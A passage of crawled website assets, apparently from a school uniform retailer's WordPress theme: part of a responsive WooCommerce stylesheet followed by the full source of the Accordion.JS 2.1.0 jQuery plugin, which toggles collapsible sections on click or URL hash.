.fl-col-small:not(.fl-col-small-full-width){max-width:100%;}

.fl-builder-layer{display:none;}

.section-white .comment-respond{padding-bottom:30px;}
.contact-form .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), .contact-form .gform_wrapper .gfield select, .contact-form .gform_wrapper .gfield textarea{line-height:1; padding:10px 20px; margin:0;}
.contact-form .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1;}

.footer-top{padding-top:50px;}

.fl-page-content .fl-content,
.section-white{padding-top:50px; padding-bottom:50px;}

.home-latest .home-post .product-detail{padding:20px;}
.home-latest .home-post .read-link{left:20px;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:50% !important; max-width:100%; float:left !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:none;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(2n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:left;}

.woocommerce-MyAccount-navigation ul{padding:0 0 30px;}
.woocommerce-MyAccount-navigation ul li a{font-size:16px;}

.woocommerce-cart-form .cart tr td.product-quantity .quantity{display:flex; flex-wrap:wrap; flex-direction:row-reverse;}
.cart-collaterals .cart_totals .shop_table tr td{padding:10px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{width:auto; float:left;}
.woocommerce .related h2, .woocommerce-page .related h2, .woocommerce .upsells.products h2, .woocommerce-page .upsells.products h2{max-width:100%;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin:0; max-width:100%;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:-61px 0 0; display:inline-block; float:right;}
.home-sec1 .widget11 .gf_login_links br{display:none;}
.home-sec1 .widget11{max-width:100%;}

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:normal;}
.com_img .pt_title{font-size:34px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1){clear:none;}
.temp-pages .col-md-2:nth-child(3n+1){clear:left;}
.shop-sch .col-lg-2{width:33.33%;}
.uni-list .col-md-3:nth-child(4n+1),
.uni-list .col-md-3:nth-child(3n+1){clear:none;}
.uni-list .col-md-3:nth-child(2n+1){clear:left;}
.cartmsg{margin-bottom:-20px;}
.cartmsg .woocommerce-message .button{display:block; float:none; margin-bottom:10px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1),
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(2n+1){clear:left;}

.single-product .woocommerce-notices-wrapper .woocommerce-message{text-align:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span{width:100%; padding:10px 0 0; display:flex; flex-wrap:wrap; justify-content:center;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left; margin-bottom:0;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ position:absolute;}
.homeSlider .fl-slide-mobile-photo { display: none;}
.homeSlider .fl-slide-cta-button .fl-button-wrap{ text-align:center}
html body .homeSlider .fl-slide-title{ line-height:1 !important;}
.homeSlider .fl-button{ font-size:14px !important;}

body .fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-title{ line-height:1 !important;}

.new-banner .homeSlider .fl-content-slider .fl-slide-content{padding-bottom:60px; margin-bottom:30px !important; background-size:180px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:100% !important; margin:0 0 15px 0 !important}

.woocommerce-order-pay .woocommerce ul.order_details{padding:0 15px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1.8em; padding-right:1.8em;}
.woocommerce-order-pay .woocommerce ul.order_details li:last-child{margin-right:0; padding-right:0;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:40px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:20px !important; line-height:1.3 !important; padding:20px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p:last-of-type{padding-bottom:0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:28px !important;}

.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h1{font-size: 40px !important; line-height: 52px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h4{font-size: 18px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption h3{font-size: 22px !important; line-height: 30px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .happy-holiday-caption p{font-size: 16px !important; line-height: 26px !important;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
/*.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .blue-colr{font-size: 40px !important; line-height: 52px !important; padding: 0; width: 100%;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text .yellow-colr{font-size: 40px !important; line-height: 52px !important; width: 100%;}*/
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 26px !important; margin: 0; width: 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 50%; padding: 0px 40px;}
.home-banner-main .how-to-get-main .how-to-get-image{width: 50%;}
.home-banner-main .happy-holiday-main{padding-top: 20px !important;}
.home-banner-main .fl-slide-content{padding: 0 !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{display:flex; flex-wrap:wrap; align-items:center;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:auto;}
.home-banner-main .happy-holiday-main:after{left:3%; width:24%; height:35%;}
.home-banner-main .happy-holiday-main:before{width:20%;}
.home-banner-main .happy-holiday-main .bot-img{height:30px;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:30px !important;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{flex-wrap:wrap;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width:100%; padding:30px;}
.home-banner-main .how-to-get-main .how-to-get-image{width:100%;}
.home-banner-main .how-to-get-main .how-to-get-image img{padding:20px;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width:100%; height:50%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{background:#fff;}

.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size: 55px !important; line-height: 1 !important; width: 100%; letter-spacing: 0; align-items: center; justify-content: center; padding:0; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width:50%; padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width:50%; position:static;  padding:15px 15px 100px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{justify-content:center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:30px !important; line-height:1 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:24px !important; line-height:1 !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px !important;}


}

@media only screen and (max-width: 599px){
.home-sec1 .pp-infobox .pp-infobox-description{margin-top:20px; margin-bottom:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:16px;}

.com_img{padding:50px 0;}
.home-latest .col-md-8 .col-lg-6{width:100%;}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce.columns-4 ul.products.columns-3 li.product, .woocommerce-page.columns-4 ul.products.columns-3 li.product, .woocommerce.woo-4.archive ul.products.columns-3 li.product, .woocommerce-page.woo-4.archive ul.products.columns-3 li.product{width:100% !important;}

h1{font-size:36px;}
h2{font-size:30px;}

.com_img .pt_title{font-size:28px;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:50%;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:36px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{font-size:18px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:26px !important;}

}

@media only screen and (max-width: 479px){
.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 15px;}
.home-sec4 .pp-heading-content{padding:20px 15px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:100% !important; max-width:100%;}
.home-sec7 .col-xs-6{width:100%;}
.home-sec7 .col-xs-6:first-child{padding-bottom:20px;}
.home-sec2 .fl-rich-text ul li{width:100%;}
.foot-nav{width:100%;}
.foot-copyright .widget11{padding:0; text-align:center; width:100%;}
.foot-copyright .widget_media_image{padding:10px 0 0;}

.fl-page-content .woocommerce-result-count{padding:6px 0 15px;}
.fl-page-content .woocommerce-ordering{width:100%; padding:0 0 20px;}
.fl-page-content .woocommerce-ordering select{width:100%;}

.home-sec1 .gform_wrapper .gform_footer input.button,
.home-sec1 .gform_wrapper .gform_footer input[type=submit]{max-width:94px; padding:13px 15px 13px 35px; background-position:15px center;}
.home-sec1 .widget11 .gf_login_links a:first-child{padding:14px 10px; max-width:125px; margin:-59px 0 0;}
.home-sec1 .widget11{padding:25px;}

h1{font-size:27px;}
h2{font-size:24px;}

.com_img .pt_title{font-size:24px;}

.temp-pages .col-md-2:nth-child(6n+1),
.temp-pages .col-md-2:nth-child(4n+1),
.temp-pages .col-md-2:nth-child(3n+1){clear:none;}
.temp-pages .col-md-2:nth-child(2n+1){clear:left;}
.temp-pages .col-md-2{width:50%;}

#special-tabs .page-myaccount .fl-rich-text ul li, #special-tabs .page-myaccount .pp-sub-heading ul li { width:100%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:100% !important}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:12px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:11px; padding-bottom:11px;}
.shop-sch .col-lg-2{width:50%;}
.single-product .woocommerce-notices-wrapper .woocommerce-message{padding:15px !important;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{margin-bottom:5px; padding:9px 10px;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:5px;}
.woocommerce-order-pay .woocommerce ul.order_details li{margin-right:1em; padding-right:1em;}

.homeSlider .fl-slide-text .new-banner .sec-tit{font-size:24px !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner p{padding:15px 0 !important;}
.fl-builder-content .homeSlider.fl-module-content-slider .fl-slide .fl-slide-text .new-banner h4{font-size:22px !important;}

.home-banner-main .happy-holiday-main:after{height:20%;}
.home-banner-main .happy-holiday-main:before{height:17%;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding:2px;}
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1,
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text .how-to-get-main .how-to-get-caption-text h1 *,
.fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1, .fl-builder-content .home-banner-main .back-to-school-main .back-to-school-text-left h1 *{font-size:40px !important;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{padding:10px 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:22px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3, .home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:20px !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top,
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding:15px 15px 70px;}


	
}

.documentpart .text-center,
.faqpart .text-center,
.chartpart  .text-center{ display:none}

@media only screen and (max-width: 400px){
.fl-page{padding-top:80px !important;}
.admin-bar .fl-page{padding-top:124px !important;}
html body div#wprmenu_bar{top:30px;}
.fl-page-nav-col{padding-top:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{    font-size: 10px;
    font-weight: 400;
    padding: 11px 10px 9px 10px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn{padding:10px 15px; font-size:11px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .btn2{padding-top:9px; padding-bottom:9px;}
.fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{padding:6px 0 0 6px;}
.homeSlider .bx-wrapper .bx-pager{bottom:10px;}
.fl-slide-cta-button {padding-top: 5px;}
.admin-bar .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-nav-col{clear:both;}
.admin-bar .fl-page-nav-right .fl-page-nav-wrap .widget11 .cart-top{margin-top:2px;}
}

.woocommerce div.product div.summary .product_meta{ display:none}

.tax-school_taxonomy .stock-availability-notices{clear: both; font-weight: bold; padding-bottom: 32px;}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://tudorschooluniforms.com.au/wp-content/themes/bb-theme-child/js/accordion.js
body_size: 2444
content:
/**
 * Plugin Name : Accordion.JS
 * Version     : 2.1.0
 * Author      : ZeroWP Team
 * Author URL  : http://zerowp.com/
 * Plugin URL  : http://accordionjs.zerowp.com/
 * License     : MIT
 */
;(function ( $ ) {

	"use strict";

	$.fn.accordionjs = function( options ) {

		// Select all accordions that match a CSS selector
		if (this.length > 1){
			this.each(function() {
				$(this).accordionjs(options);
			});
			return this;
		}

		// Current accordion instance
		var accordion = this;

		// Setup utility functions
		var util = {

			/**
			 * Is integer
			 *
			 * Check if a value is a valid integer number
			 *
			 * @param {number} value
			 * @return {bool}
			 */
			isInteger:  function(value) {
				return typeof value === 'number' &&
					isFinite(value) &&
					Math.floor(value) === value;
			},

			//------------------------------------//--------------------------------------//

			/**
			 * Is array
			 *
			 * Check if a value is a valid array.
			 *
			 * @param {Array} arg
			 * @return {bool}
			 */
			isArray: function(arg) {
				return Object.prototype.toString.call(arg) === '[object Array]';
			},

			//------------------------------------//--------------------------------------//

			/**
			 * Is object
			 *
			 * Check if a value is a valid object.
			 *
			 * @param {Object} arg
			 * @return {bool}
			 */
			isObject: function isObject(arg) {
				return Object.prototype.toString.call(arg) === '[object Object]';
			},

			//------------------------------------//--------------------------------------//

			/**
			 * Sections is open
			 *
			 * Check if a section from current accordion is open.
			 *
			 * @param {Object}(jQuery) section
			 * @return {bool}
			 */
			sectionIsOpen: function( section ){
				return section.hasClass( 'acc_active' );
			},


			//------------------------------------//--------------------------------------//

			/**
			 * Get hash
			 *
			 * Get hash substring without # or false if the window does not have one.
			 *
			 * @return {string|bool(false)}
			 */
			getHash: function(){
				if(window.location.hash) {
					return window.location.hash.substring(1);
				}

				return false;
			},
		};

		/* Setup options
		---------------------*/
		var settings = $.extend({
			// Allow self close.
			closeAble   : false,

			// Close other sections.
			closeOther  : true,

			// Animation Speed.
			slideSpeed  : 150,

			// The section open on first init. A number from 1 to X or false.
			activeIndex : 1,

			// Callback when a section is open
			openSection: false, // function( section ){}

			// Callback before a section is open
			beforeOpenSection: false, // function( section ){}
		}, options );

		// Assign to accordion options data-* attributes if they exists
		$.each(settings, function( option ) {
			var data_attr = option.replace(/([A-Z])/g, '-$1').toLowerCase().toString(), //`optionsName` becomes `option-name`
			new_val       =  accordion.data( data_attr );

			if( new_val || false === new_val ){
				settings[ option ] = new_val;
			}
		});

		/*
		If the activeIndex is false then all sections are closed by default.
		If the closeOther is false then other section will not be closed when
		this is opened. That means, in both cases, sections should be able
		to be closed independently.
		*/
		if( settings.activeIndex === false || settings.closeOther === false ){
			settings.closeAble = true;
		}

		//------------------------------------//--------------------------------------//

		/**
		 * "Constructor"
		 *
		 * @return void
		 */
		var init = function() {
			accordion.create();
			accordion.openOnClick();

			$(window).on( 'load', function(){
				accordion.openOnHash();
			});

			$(window).on( 'hashchange', function(){
				accordion.openOnHash();
			});
		};

		//------------------------------------//--------------------------------------//

		/**
		 * Open section
		 *
		 * Open a single section.
		 *
		 * @param {Object}(jQuery) section The section to open
		 * @param {number} speed
		 * @return void
		 */
		this.openSection = function(section, speed){
			// Event before a section is opened
			$(document).trigger('accjs_before_open_section', [
				section,
			]);

			// Callback before a section is opened
			if( typeof settings.beforeOpenSection === "function" ){
				settings.beforeOpenSection.call(this, section);
			}

			// Setup the collapse speed
			speed = ( speed >= 0 ) ? speed : settings.slideSpeed;

			// Get the section content
			var section_content = section.children().eq(1); // .acc_content

			// Open the section
			section_content.slideDown( speed, function(){
				// Event when a section is opened
				$(document).trigger('accjs_open_section', [
					section,
				]);

				// Callback when a section is opened
				if( typeof settings.openSection === "function" ){
					settings.openSection.call(this, section);
				}
			} );

			// Make active
			section.addClass('acc_active');
		};

		//------------------------------------//--------------------------------------//

		/**
		 * Close section
		 *
		 * Close a single section.
		 *
		 * @param {Object}(jQuery) section The section to close
		 * @param {number} speed
		 * @return void
		 */
		this.closeSection = function(section, speed){
			// Event before a section is closed
			$(document).trigger('accjs_before_close_section', [
				section,
			]);

			// Callback before a section is closed
			if( typeof settings.beforeCloseSection === "function" ){
				settings.beforeCloseSection.call(this, section);
			}

			// Setup the collapse speed
			speed = ( speed >= 0 ) ? speed : settings.slideSpeed;

			// Get the section content
			var section_content = section.children().eq(1); // .acc_content

			// Open the section
			section_content.slideUp( speed, function(){
				// Event when a section is closed
				$(document).trigger('accjs_close_section', [
					section,
				]);

				// Callback when a section is closed
				if( typeof settings.closeSection === "function" ){
					settings.closeSection.call(this, section);
				}

			} );

			// Make inactive
			section.removeClass('acc_active');

		};

		//------------------------------------//--------------------------------------//

		/**
		 * Close other sections except this one
		 *
		 * @param {Object}(jQuery) section The section to exclude
		 * @param {number} speed
		 * @return void
		 */
		this.closeOtherSections = function(section, speed){
			var this_acc = section.closest('.accordionjs').children();
			$(this_acc).each(function() {
				accordion.closeSection( $(this).not(section), speed );
			});
		};

		//------------------------------------//--------------------------------------//

		/**
		 * Create the accordion
		 *
		 * Create the accordion structure. Add the necessary CSS classes and other stuff.
		 *
		 * @return void
		 */
		this.create = function() {

			//Add Main CSS Class
			accordion.addClass('accordionjs');

			// Get all current accordion sections
			var accordion_sections = accordion.children();

			//Add classes to accordion head and content for each section
			$.each( accordion_sections, function(index, elem){
				accordion.createSingleSection( $(elem) );
			});

			// //Active index
			if( util.isArray( settings.activeIndex ) ){
				var indexes = settings.activeIndex;
				for (var i = 0; i < indexes.length; i++) {
					accordion.openSection( accordion_sections.eq( indexes[i] - 1 ), 0 );
				}
			}
			else if( settings.activeIndex > 1 ){
				accordion.openSection( accordion_sections.eq( settings.activeIndex - 1 ), 0 );
			}
			else if( false !== settings.activeIndex ){
				accordion.openSection( accordion_sections.eq( 0 ), 0 );
			}

		};

		//------------------------------------//--------------------------------------//

		/**
		 * Create a single section
		 *
		 * Create the structure of a single section by adding the necessary CSS classes.
		 *
		 * @param {string} section The section to create. jQuery object.
		 * @return void
		 */
		this.createSingleSection = function( section ) {
			var childs = section.children();

			// Create sections if they were not created already
			section.addClass('acc_section');

			// Add the necessary CSS classes
			$(childs[0]).addClass('acc_head');
			$(childs[1]).addClass('acc_content');

			// Collapse section content.
			// Only if it does not have `.acc_active` CSS class set by default.
			if( ! section.hasClass('acc_active') ) {
				section.children('.acc_content').hide();
			}
		};

		//------------------------------------//--------------------------------------//

		/**
		 * Open on click
		 *
		 * Open a section when its header get a click.
		 *
		 * @return void
		 */
		this.openOnClick = function() {

			accordion.on('click', '.acc_head', function( event ){
				event.stopImmediatePropagation();

				var section = $(this).closest('.acc_section');
				if( util.sectionIsOpen( section ) ) {

					// If closeAble, then close this section but do not touch other.
					if( settings.closeAble ) {
						accordion.closeSection( section );
					}

					// If the accordion contains only one section, act like a toggle.
					else if( accordion.children().length === 1 ) {
						accordion.closeSection( section );
					}

				}

				// Section is closed
				else {
					// If closeOther, then close other sections when this is opened.
					if( settings.closeOther ) {
						accordion.closeOtherSections( section );
						accordion.openSection( section );
					}

					// Else open only this section and do not touch other sections.
					else {
						accordion.openSection( section );
					}
				}

			});

		};

		//------------------------------------//--------------------------------------//

		/**
		 * Open a section if a hash is present in URL and scroll to it.
		 *
		 * @return void
		 */
		this.openOnHash = function() {
			if( util.getHash() ) {
				var section = $( '#' + util.getHash() );
				if( section.hasClass('acc_section') ) {
					accordion.openSection( section );
					if( settings.closeOther ) {
						accordion.closeOtherSections( section );
					}
					$("html, body").animate({
						scrollTop: parseInt( section.offset().top ) - 50,
					}, 150);
				}
			}
		};

		//"Constructor" init
		init();
		return this;

	};

}( jQuery ));